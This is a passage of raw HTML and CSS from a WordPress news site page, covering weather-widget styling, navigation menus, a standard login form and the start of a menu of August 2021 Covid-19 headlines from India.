                    opacity: 0.7;
                }.td-weather-days .td-circle{
                    position: relative;
                    right: 5px;
                }.td-weather-animated-icon{
                    float: left;
                    text-align: right;
                    margin-left: -15px;
                    position: relative;
                }.td-weather-animated-icon span{
                    width: 100px;
                    height: 100px;
                    display: inline-block;
                    opacity: 0.4;
                    margin-top: 4px;
                }.clear-sky-d{
                    background: url('/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/clear-sky-d.png') no-repeat;
                }.clear-sky-n{
                    background: url('/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/clear-sky-n.png') no-repeat;
                }.few-clouds-d{
                    background: url('/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/few-clouds-d.png') no-repeat;
                }.few-clouds-n{
                    background: url('/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/few-clouds-n.png') no-repeat;
                }.scattered-clouds-d{
                    background: url('/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/scattered-clouds-d.png') no-repeat;
                }.scattered-clouds-n{
                    background: url('/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/scattered-clouds-n.png') no-repeat;
                }.broken-clouds-d{
                    background: url('/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/broken-clouds-d.png') no-repeat;
                }.broken-clouds-n{
                    background: url('/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/broken-clouds-n.png') no-repeat;
                }.shower-rain-d{
                    background: url('/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/shower-rain-d.png') no-repeat;
                }.shower-rain-n{
                    background: url('/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/shower-rain-n.png') no-repeat;
                }.rain-d{
                    background: url('/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/rain-d.png') no-repeat;
                }.rain-n{
                    background: url('/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/rain-n.png') no-repeat;
                }.thunderstorm-d{
                    background: url('/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/thunderstorm.png') no-repeat;
                }.thunderstorm-n{
                    background: url('/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/thunderstorm.png') no-repeat;
                }.snow-d{
                    background: url('/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/snow-d.png') no-repeat;
                }.snow-n{
                    background: url('/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/snow-n.png') no-repeat;
                }.mist-d{
                    background: url('/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/mist.png') no-repeat;
                }.mist-n{
                    background: url('/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/mist.png') no-repeat;
                }.td-weather-set-location{
                    display: none;
                    position: absolute;
                    top: 0;
                }.td-weather-set-location .td-location-set-input{
                    height: 20px;
                    font-size: 20px;
                    font-weight: bold;
                    text-transform: uppercase;
                    font-family: 'Roboto', sans-serif;
                    border: 0;
                    padding: 0 10px;
                }.td-weather-set-location .td-location-set-input:focus ~ label{
                    top: -20px;
                    font-size: 11px;
                    opacity: 0.5;
                }.td-show-location{
                    display: block !important;
                }.td-show-location label{
                    position: absolute;
                    top: 0;
                    left: 10px;
                    font-size: 13px;
                    opacity: 0.6;
                    pointer-events: none;
                    -webkit-transition: all 0.2s ease;
                    transition: all 0.2s ease;
                }.td_block_weather .td-column-2,
                .td_block_weather .td-column-3{
                    text-align: right;
                    height: 90px;
                }.td_block_weather .td-column-2 .td-weather-city,
                .td_block_weather .td-column-3 .td-weather-city{
                    position: absolute;
                    top: 0;
                }.td_block_weather .td-column-2 .td-weather-condition,
                .td_block_weather .td-column-3 .td-weather-condition{
                    position: absolute;
                    bottom: 0;
                }.td_block_weather .td-column-2 .td-weather-temperature,
                .td_block_weather .td-column-3 .td-weather-temperature{
                    text-align: right;
                    width: 55%;
                    padding-right: 20px;
                }.td_block_weather .td-column-2 .td-weather-temp-wrap,
                .td_block_weather .td-column-3 .td-weather-temp-wrap{
                    position: relative;
                    top: -3px;
                }.td_block_weather .td-column-2 .td-weather-animated-icon,
                .td_block_weather .td-column-3 .td-weather-animated-icon{
                    transform: scale(0.7);
                    -webkit-transform: scale(0.7);
                    margin-right: -15px;
                    top: -5px;
                }.td_block_weather .td-column-2 .td-weather-now,
                .td_block_weather .td-column-3 .td-weather-now{
                    width: 110px;
                    padding: 32px 0;
                    margin-right: 10px;
                }.td_block_weather .td-column-2 .td-weather-now .td-big-degrees,
                .td_block_weather .td-column-3 .td-weather-now .td-big-degrees{
                    font-size: 32px;
                }.td_block_weather .td-column-2 .td-weather-degrees-wrap,
                .td_block_weather .td-column-3 .td-weather-degrees-wrap{
                    padding: 12px 0;
                }.td_block_weather .td-column-2 .td-weather-animated-icon,
                .td_block_weather .td-column-3 .td-weather-animated-icon,
                .td_block_weather .td-column-2 .td-weather-lo-hi,
                .td_block_weather .td-column-3 .td-weather-lo-hi{
                    width: auto;
                }.td_block_weather .td-column-2 .td-weather-info-wrap,
                .td_block_weather .td-column-3 .td-weather-info-wrap{
                    width: 45%;
                    float: right;
                    padding-left: 20px;
                }.td_block_weather .td-column-2 .td-weather-information,
                .td_block_weather .td-column-3 .td-weather-information{
                    padding: 3px 0 10px;
                }.td_block_weather .td-column-2 .td-weather-information:before,
                .td_block_weather .td-column-3 .td-weather-information:before{
                    top: auto;
                    bottom: -4px;
                }.td_block_weather .td-column-2 .td-weather-week,
                .td_block_weather .td-column-3 .td-weather-week{
                    padding: 20px 0 15px;
                }.td_block_weather .td-column-2 .td-weather-week:before,
                .td_block_weather .td-column-3 .td-weather-week:before{
                    display: none;
                }.td_block_weather .td-column-3 .td-weather-temp-wrap{
                    margin-right: 100px;
                }@media (max-width: 1018px) {
                    .td-weather-temperature {
                        margin-bottom: -6px;
                        padding: 0;
                    }
                }@media (max-width: 1018px) {
                    .td-weather-now {
                        padding: 28px 0;
                        position: relative;
                        left: -10px;
                        width: 90px;
                        margin-left: 12px;
                    }
                }@media (min-width: 768px) and (max-width: 1018px) {
                    .td-weather-now {
                        margin-left: 0;
                    }
                }@media (max-width: 767px) {
                    .td-weather-now {
                        width: 100px;
                    }
                }@media (max-width: 1018px) {
                    .td-weather-now .td-big-degrees {
                        font-size: 32px;
                    }
                }@media (max-width: 1018px) {
                    .td-weather-degrees-wrap {
                        padding: 10px 0;
                    }
                }@media (max-width: 1018px) {
                    .td-weather-animated-icon {
                        left: 0;
                        top: -6px;
                        margin-right: 0;
                        margin-left: -22px;
                    }
                }@media (min-width: 768px) and (max-width: 1018px) {
                    .td-weather-animated-icon {
                        transform: scale(0.72);
                        -webkit-transform: scale(0.72);
                        margin-left: -20px;
                    }
                }@media (max-width: 1018px) {
                    .td-weather-animated-icon span {
                        margin-top: 0;
                    }
                }@media (max-width: 1018px) {
                    .td_block_weather .td-column-2,
                    .td_block_weather .td-column-3 {
                        height: auto;
                        display: inline-block;
                        text-align: left;
                        width: 100%;
                    }
                }@media (max-width: 1018px) {
                    .td_block_weather .td-column-2 .td-weather-city,
                    .td_block_weather .td-column-3 .td-weather-city {
                        position: relative;
                    }
                }@media (max-width: 1018px) {
                    .td_block_weather .td-column-2 .td-weather-condition,
                    .td_block_weather .td-column-3 .td-weather-condition {
                        position: relative;
                    }
                }@media (max-width: 1018px) {
                    .td_block_weather .td-column-2 .td-weather-temperature,
                    .td_block_weather .td-column-3 .td-weather-temperature {
                        width: 100%;
                        text-align: center;
                        padding: 0;
                    }
                }@media (max-width: 1018px) {
                    .td_block_weather .td-column-2 .td-weather-temp-wrap,
                    .td_block_weather .td-column-3 .td-weather-temp-wrap{
                        top: 0;
                    }
                }@media (max-width: 1018px) {
                    .td_block_weather .td-column-2 .td-weather-animated-icon,
                    .td_block_weather .td-column-3 .td-weather-animated-icon {
                        transform: scale(1);
                        -webkit-transform: scale(1);
                        left: 0;
                        top: -5px;
                        margin-right: 0;
                        margin-left: -22px;
                    }
                }@media (max-width: 1018px) {
                    .td_block_weather .td-column-2 .td-weather-now,
                    .td_block_weather .td-column-3 .td-weather-now {
                        padding: 30px 0;
                        position: relative;
                        left: -10px;
                        width: 100px;
                        margin-right: 0;
                    }
                }@media (max-width: 1018px) {
                    .td_block_weather .td-column-2 .td-weather-info-wrap,
                    .td_block_weather .td-column-3 .td-weather-info-wrap {
                        width: 100%;
                        padding-left: 0;
                    }
                }@media (max-width: 1018px) {
                    .td_block_weather .td-column-2 .td-weather-information,
                    .td_block_weather .td-column-3 .td-weather-information {
                        padding: 5px 0;
                    }
                }@media (max-width: 1018px) {
                    .td_block_weather .td-column-2 .td-weather-information:before,
                    .td_block_weather .td-column-3 .td-weather-information:before {
                        bottom: auto;
                        top: -2px;
                    }
                }@media (max-width: 1018px) {
                    .td_block_weather .td-column-2 .td-weather-week,
                    .td_block_weather .td-column-3 .td-weather-week {
                        padding: 15px 0;
                    }
                }@media (max-width: 1018px) {
                    .td_block_weather .td-column-2 .td-weather-week:before,
                    .td_block_weather .td-column-3 .td-weather-week:before {
                        display: block;
                    }
                }@media (max-width: 1018px) {
                    .td_block_weather .td-column-3 .td-weather-temp-wrap {
                        margin-right: 0;
                    }
                }
  </style>
  <style>
  /* custom css */
  .td_block_popular_categories{
                  padding-bottom: 0;
                }
  </style>
  <style>
                #mdp-deblocker-js-disabled {
                    position: fixed;
                    top: 0;
                    left: 0;
                    height: 100%;
                    width: 100%;
                    z-index: 999999;
                    text-align: center;
                    background-color: #FFFFFF;
                    color: #000000;
                    font-size: 40px;
                    display: flex;
                    align-items: center;
                    justify-content: center;
                }
  </style>
</head>
<body class="post-template-default single single-post postid-20751 single-format-standard td-standard-pack in-punjab-test-for-coronavirus-will-be-conducted-at-60000-per-day global-block-template-1 single_template_3 elementor-default elementor-kit-1114 td-animation-stack-type1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">  <ins data-ad-channel="b1abb8ba140ddacf357f0dd10203906a" data-biqdiq-init></ins>

  <div class="td-scroll-up td-hide-scroll-up-on-mob" style="display:none;">
    <i class="td-icon-menu-up"></i>
  </div>
  <div class="td-menu-background"></div>
  <div id="td-mobile-nav">
    <div class="td-mobile-container">
      <div class="td-menu-socials-wrap">
        <div class="td-menu-socials">
          <span class="td-social-icon-wrap"><a target="_blank" href="https://www.facebook.com/groups/n4enews.in" title="Facebook"><i class="td-icon-font td-icon-facebook"></i></a></span> <span class="td-social-icon-wrap"><a target="_blank" href="https://www.instagram.com/newsforeverwebelieveintruth/" title="Instagram"><i class="td-icon-font td-icon-instagram"></i></a></span> <span class="td-social-icon-wrap"><a target="_blank" href="https://www.linkedin.com/in/news-forever-562553203/" title="Linkedin"><i class="td-icon-font td-icon-linkedin"></i></a></span> <span class="td-social-icon-wrap"><a target="_blank" href="https://in.pinterest.com/newsforeverph/_saved/" title="Pinterest"><i class="td-icon-font td-icon-pinterest"></i></a></span> <span class="td-social-icon-wrap"><a target="_blank" href="https://twitter.com/NewsForever2020" title="Twitter"><i class="td-icon-font td-icon-twitter"></i></a></span>
        </div>
        <div class="td-mobile-close">
          <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
        </div>
      </div>
      <div class="td-mobile-content">
        <div class="menu-header-all-menus-container">
          <ul id="menu-header-all-menus" class="td-mobile-main-menu">
            <li id="menu-item-3541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-3541">
              <a href="/">Home</a>
            </li>
            <li id="menu-item-3228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3228">
              <a href="/category/trending/">Trending<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li id="menu-item-3233" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3233">
                  <a href="/category/corona-virus-updates/">Covid-19 Updates</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3296">
              <a href="/category/business/">Business<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li id="menu-item-3979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3979">
                  <a href="/category/agri-business/">Agri-Business</a>
                </li>
                <li id="menu-item-3989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3989">
                  <a href="/category/economy/">Economy</a>
                </li>
                <li id="menu-item-3997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3997">
                  <a href="/category/industry/">Industry</a>
                </li>
                <li id="menu-item-4002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4002">
                  <a href="/category/market/">Market</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299">
              <a href="/category/life/">Life</a>
            </li>
            <li id="menu-item-3234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3234">
              <a href="/category/health/">Health<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li id="menu-item-3992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3992">
                  <a href="/category/fitness/">Fitness</a>
                </li>
                <li id="menu-item-3993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3993">
                  <a href="/category/food/">Food</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-3235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3235">
              <a href="/category/nature/">Nature</a>
            </li>
            <li id="menu-item-3230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3230">
              <a href="/category/education/">Education</a>
            </li>
            <li id="menu-item-3232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3232">
              <a href="/category/technology/">Technology<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li id="menu-item-4003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4003">
                  <a href="/category/mobile/">Mobile</a>
                </li>
                <li id="menu-item-3999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3999">
                  <a href="/category/launches/">Launches</a>
                </li>
                <li id="menu-item-3983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3983">
                  <a href="/category/auto/">Auto</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3298">
              <a href="/category/entertainment/">Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li id="menu-item-3980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3980">
                  <a href="/category/art/">Art</a>
                </li>
                <li id="menu-item-3988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3988">
                  <a href="/category/dace/">Dance</a>
                </li>
                <li id="menu-item-4007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4007">
                  <a href="/category/music/">Music</a>
                </li>
                <li id="menu-item-4006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4006">
                  <a href="/category/movies/">Movies</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-3237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3237">
              <a href="/category/terror/">Terror<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li id="menu-item-3987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3987">
                  <a href="/category/crime/">Crime</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-3981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3981">
              <a href="/category/astrology/">Astrology</a>
            </li>
            <li id="menu-item-3236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3236">
              <a href="/category/sports/">Sports<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li id="menu-item-3986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3986">
                  <a href="/category/cricket/">Cricket</a>
                </li>
                <li id="menu-item-3982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3982">
                  <a href="/category/athlets/">Athlets</a>
                </li>
                <li id="menu-item-3995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3995">
                  <a href="/category/golf/">Golf</a>
                </li>
                <li id="menu-item-3994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3994">
                  <a href="/category/football/">Football</a>
                </li>
                <li id="menu-item-3996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3996">
                  <a href="/category/hockey/">Hockey</a>
                </li>
                <li id="menu-item-3998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3998">
                  <a href="/category/ipl/">IPL</a>
                </li>
                <li id="menu-item-4005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4005">
                  <a href="/category/motorsports/">Motorsports</a>
                </li>
                <li id="menu-item-4010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4010">
                  <a href="/category/race/">Races</a>
                </li>
                <li id="menu-item-4012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4012">
                  <a href="/category/tennis/">Tennis</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-3990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3990">
              <a href="/category/elections/">Elections</a>
            </li>
            <li id="menu-item-4000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4000">
              <a href="/category/life/">Life<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li id="menu-item-4263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4263">
                  <a href="/category/fashion/">Fashion</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-4004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4004">
              <a href="/category/motoring/">Motoring</a>
            </li>
            <li id="menu-item-4014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4014">
              <a href="/category/theater/">Theater</a>
            </li>
            <li id="menu-item-4008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4008">
              <a href="/category/nature/">Nature<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li id="menu-item-3991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3991">
                  <a href="/category/environment/">Environment</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-4011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4011">
              <a href="/category/science/">Science<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li id="menu-item-3985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3985">
                  <a href="/category/cosmos/">Cosmos & Space</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-4013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4013">
              <a href="/category/terror/">Terror</a>
            </li>
            <li id="menu-item-4015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4015">
              <a href="/category/travel/">Travel</a>
            </li>
            <li id="menu-item-4017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4017">
              <a href="/category/usa/">USA<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li id="menu-item-4016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4016">
                  <a href="/category/us-education/">US-Education</a>
                </li>
                <li id="menu-item-4009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4009">
                  <a href="/category/politics/">Politics</a>
                </li>
                <li id="menu-item-3984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3984">
                  <a href="/category/budget/">Budget</a>
                </li>
              </ul>
            </li>
          </ul>
        </div>
      </div>
    </div>
  </div>
  <div class="td-search-background"></div>
  <div class="td-search-wrap-mob">
    <div class="td-drop-down-search">
      <form method="get" class="td-search-form" action="https://n4enews.in/">
        <div class="td-search-close">
          <a href="#"><i class="td-icon-close-mobile"></i></a>
        </div>
        <div role="search" class="td-search-input">
          <span>Search</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off">
        </div>
      </form>
      <div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
    </div>
  </div>
  <div id="td-outer-wrap" class="td-theme-wrap">
    <div class="tdc-header-wrap">
      <div class="td-header-wrap td-header-style-1">
        <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
          <div class="td-container td-header-row td-header-top-menu">
            <div class="top-bar-style-1">
              <div class="td-header-sp-top-menu">
                <div class="td-weather-top-widget" id="td_top_weather_uid">
                  <i class="td-icons mist-n"></i>
                  <div class="td-weather-now" data-block-uid="td_top_weather_uid">
                    <span class="td-big-degrees">34.1</span> <span class="td-weather-unit">C</span>
                  </div>
                  <div class="td-weather-header">
                    <div class="td-weather-city">
                      New Delhi
                    </div>
                  </div>
                </div>
                <div class="td_data_time">
                  <div>
                    Monday, August 16, 2021
                  </div>
                </div>
                <div class="menu-top-container">
                  <ul id="menu-all-pages" class="top-header-menu">
                    <li id="menu-item-3241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3241">
                      <a href="/disclaimer/">Disclaimer</a>
                    </li>
                    <li id="menu-item-3242" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3242">
                      <a href="/terms-and-conditions/">Terms And Conditions</a>
                    </li>
                    <li id="menu-item-3243" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3243">
                      <a href="/privacy-policy/">Privacy Policy</a>
                    </li>
                    <li id="menu-item-3244" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3244">
                      <a href="/who-we-are/">Who We Are</a>
                    </li>
                  </ul>
                </div>
              </div>
              <div class="td-header-sp-top-widget">
                <div class="td-search-btns-wrap">
                  <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
                <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                  <form method="get" class="td-search-form" action="https://n4enews.in/">
                    <div role="search" class="td-head-form-search-wrap">
                      <input id="td-header-search" type="text" value="" name="s" autocomplete="off"><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search">
                    </div>
                  </form>
                  <div id="td-aj-search"></div>
                </div>
<span class="td-social-icon-wrap"><a target="_blank" href="https://www.facebook.com/groups/n4enews.in" title="Facebook"><i class="td-icon-font td-icon-facebook"></i></a></span> <span class="td-social-icon-wrap"><a target="_blank" href="https://www.instagram.com/newsforeverwebelieveintruth/" title="Instagram"><i class="td-icon-font td-icon-instagram"></i></a></span> <span class="td-social-icon-wrap"><a target="_blank" href="https://www.linkedin.com/in/news-forever-562553203/" title="Linkedin"><i class="td-icon-font td-icon-linkedin"></i></a></span> <span class="td-social-icon-wrap"><a target="_blank" href="https://in.pinterest.com/newsforeverph/_saved/" title="Pinterest"><i class="td-icon-font td-icon-pinterest"></i></a></span> <span class="td-social-icon-wrap"><a target="_blank" href="https://twitter.com/NewsForever2020" title="Twitter"><i class="td-icon-font td-icon-twitter"></i></a></span>
              </div>
            </div>
            <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
              <div class="td-login-wrap">
                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                <div id="td-login-div" class="td-login-form-div td-display-block">
                  <div class="td-login-panel-title">
                    Sign in
                  </div>
                  <div class="td-login-panel-descr">
                    Welcome! Log into your account
                  </div>
                  <div class="td_display_err"></div>
                  <form action="#" method="post">
                    <div class="td-login-inputs">
                      <input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required=""><label for="login_email">your username</label>
                    </div>
                    <div class="td-login-inputs">
                      <input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required=""><label for="login_pass">your password</label>
                    </div>
<input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                  </form>
                  <div class="td-login-info-text">
                    <a href="#" id="forgot-pass-link">Forgot your password? Get help</a>
                  </div>
                </div>
                <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                  <div class="td-login-panel-title">
                    Password recovery
                  </div>
                  <div class="td-login-panel-descr">
                    Recover your password
                  </div>
                  <div class="td_display_err"></div>
                  <div class="td-login-inputs">
                    <input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required=""><label for="forgot_email">your email</label>
                  </div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                  <div class="td-login-info-text">
                    A password will be e-mailed to you.
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_content">
          <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
              <a class="td-main-logo" href="/"><img src="/wp-content/uploads/2021/08/N4E-120-x-90.jpg" alt="" width="120" height="90"> <span class="td-visual-hidden">News Forever</span></a>
            </div>
            <div class="td-header-sp-recs">
              <div class="td-header-rec-wrap">
                <div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1">
                  <noscript id="td-ad-placeholder"></noscript>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
          <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
              <div id="td-header-menu" role="navigation">
                <div id="td-top-mobile-toggle">
                  <a href="#"><i class="td-icon-font td-icon-mobile"></i></a>
                </div>
                <div class="td-main-menu-logo td-logo-in-header">
                  <a class="td-mobile-logo td-sticky-disable" href="/"><img src="/wp-content/uploads/2021/08/N4E-120-x-90.jpg" alt="" width="120" height="90"></a> <a class="td-header-logo td-sticky-disable" href="/"><img src="/wp-content/uploads/2021/08/N4E-120-x-90.jpg" alt="" width="120" height="90"></a>
                </div>
                <div class="menu-header-all-menus-container">
                  <ul id="menu-header-all-menus-1" class="sf-menu">
                    <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-3541">
                      <a href="/">Home</a>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3228">
                      <a href="/category/trending/">Trending</a>
                      <ul class="sub-menu">
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-3233">
                          <a href="/category/corona-virus-updates/">Covid-19 Updates</a>
                          <ul class="sub-menu">
                            <li id="menu-item-0" class="menu-item-0">
                              <div class="td-container-border">
                                <div class="td-mega-grid">
                                  <div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all" data-td-block-uid="tdi_2">
                                    <div id="tdi_2" class="td_block_inner">
                                      <div class="td-mega-row">
                                        <div class="td-mega-span">
                                          <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                            <div class="td-module-image">
                                              <div class="td-module-thumb">
                                                <a href="/in-punjab-test-for-coronavirus-will-be-conducted-at-60000-per-day/" rel="bookmark" class="td-image-wrap" title="In Punjab, Test For Coronavirus Will Be Conducted At 60,000 Per Day"><img class="entry-thumb" src="[data-uri]" alt="Punjab Chief Minister Amarinder Singh on Saturday ordered an increase in number of Covid tests to at least 60,000 per day." title="In Punjab, Test For Coronavirus Will Be Conducted At 60,000 Per Day" data-type="image_tag" data-img-url="https://i1.wp.com/n4enews.in/wp-content/uploads/2021/08/1854-Panjab.jpg?resize=218%2C150&ssl=1" width="218" height="150"></a>
                                              </div>
                                            </div>
                                            <div class="item-details">
                                              <h3 class="entry-title td-module-title"><a href="/in-punjab-test-for-coronavirus-will-be-conducted-at-60000-per-day/" rel="bookmark" title="In Punjab, Test For Coronavirus Will Be Conducted At 60,000 Per Day">In Punjab, Test For Coronavirus Will Be Conducted At 60,000 Per…</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="td-mega-span">
                                          <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                            <div class="td-module-image">
                                              <div class="td-module-thumb">
                                                <img class="entry-thumb" src="[data-uri]" alt="India noticed a single-day rise of 36,083 new coronavirus infections, elevating its tally to three,21,92,576," title="India Records 36,083 New Coronavirus Cases, 493 Deaths: Health Ministry" data-type="image_tag" data-img-url="https://i2.wp.com/n4enews.in/wp-content/uploads/2021/08/1878-India-Records-36083-New-Coronavirus-Cases-493-Deaths-1.jpg?resize=218%2C150&ssl=1" width="218" height="150">
                                              </div>
                                            </div>
                                            <div class="item-details">
                                              <h3 class="entry-title td-module-title">India Records 36,083 New Coronavirus Cases, 493 Deaths: Health Ministry</h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="td-mega-span">
                                          <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                            <div class="td-module-image">
                                              <div class="td-module-thumb">
                                                <img class="entry-thumb" src="[data-uri]" alt="Recoveries outnumbered new circumstances in Jammu and Kashmir on Saturday the place 156 sufferers recovered" title="In 24 Hours, There Have Been 156 Recovery Cases, 135 Cases Of Covid, And No Death Reports" data-type="image_tag" data-img-url="https://i2.wp.com/n4enews.in/wp-content/uploads/2021/08/1837-Covid.jpg?resize=218%2C150&ssl=1" width="218" height="150">
                                              </div>
                                            </div>
                                            <div class="item-details">
